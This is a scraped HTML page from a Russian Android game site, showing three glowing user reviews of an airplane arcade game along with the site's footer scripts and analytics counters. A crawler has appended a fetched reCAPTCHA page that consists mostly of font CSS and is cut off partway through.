		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Марта пишет:</div>
				<div><div id='comm-id-31169'>Эта игра просто завораживает! Графика удивительно красочная, уровни интересные и захватывающие. Летать на самолете - это такое удовольствие! К тому же, управление очень удобное, не возникает никаких сложностей. В общем, игра мне очень понравилась, я провела за неё много увлекательного времени и с удовольствием буду продолжать играть дальше!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Марта'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Марта', '1716068429', '19 мая 2024 00:40, Марта написал:'); return false;" onclick="dle_ins('31169'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-20984'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '20984'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="20984"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '20984'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Ян  пишет:</div>
				<div><div id='comm-id-20984'>Эта игра - настоящее открытие для меня! Я просто в восторге от геймплея, красочной графики и увлекательных уровней. Не могу нарадоваться тому, насколько интересно провожу время, погружаясь в мир полетов на самолетах. Каждый новый уровень становится все сложнее и захватывающе, что не позволяет мне оторваться от игры. С уверенностью могу сказать, что это одна из лучших игр, которые я когда-либо играл на своем устройстве. Рекомендую всем поклонникам аркадных игр - вы точно не пожалеете!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Ян '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Ян&nbsp;', '1716005917', '18 мая 2024 07:18, Ян&nbsp; написал:'); return false;" onclick="dle_ins('20984'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-10784'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '10784'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="10784"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '10784'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Родион  пишет:</div>
				<div><div id='comm-id-10784'>Я просто без ума от этой игры! Невероятно захватывающие приключения, крутые самолеты и потрясающая графика делают каждый полет по-настоящему незабываемым. Я наслаждаюсь каждым моментом, летая сквозь облака и совершая захватывающие трюки. Вот это действительно игра, которая заставляет тебя чувствовать адреналин и восторг!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Родион '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Родион&nbsp;', '1715943050', '17 мая 2024 13:50, Родион&nbsp; написал:'); return false;" onclick="dle_ins('10784'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div></div></form>

			<!--dlenavigationcomments-->
			<div class="clr"></div>
		</div>
	</div>
</div>
		</div>
		<div class="clr"></div>
	</div>
</div>
<div class="footer">
	<div class="footer2">
		© 2015-2026 |
		<div class="robot4"></div>
 		<a href="/index.php?do=feedback">Обратная связь</a> | <a href="/rules.html">Пользовательское соглашение</a> | <a href="/holders.html">Правообладателям</a> | <a href="/disclaimer.html">Отказ от ответственности</a>
	</div>
	<div class="counter">
		<!--LiveInternet counter--><script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t58.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'>")</script><!--/LiveInternet-->
	</div>
</div>
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=gcfax" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=gcfax"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=gcfax" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://yourdroid.net/","name":"YourDroid"}},{"@type":"ListItem","position":2,"item":{"@id":"https://yourdroid.net/priklyucheniya/","name":"Приключения"}}]}]}</script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '80338429b126abdac304d5c0865995bf3c4fe2f6';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'playday';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '9605', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js"></script>
<!-- Yandex.Metrika counter --><script async type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(33969968, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33969968" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SC40CCECBH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SC40CCECBH');
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse&co=aHR0cHM6Ly95b3VyZHJvaWQubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bzgasc2xu4ui
body_size: 49490
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
